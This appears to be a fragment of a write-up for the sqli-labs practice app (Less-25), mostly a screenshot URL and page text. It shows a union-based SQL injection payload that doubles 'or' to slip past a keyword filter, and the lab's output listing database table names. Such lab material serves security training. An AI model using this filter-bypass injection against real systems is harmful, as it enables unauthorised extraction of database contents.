 127.0.0.1/sqli-labs/Less-25/?id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%20table_sche...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--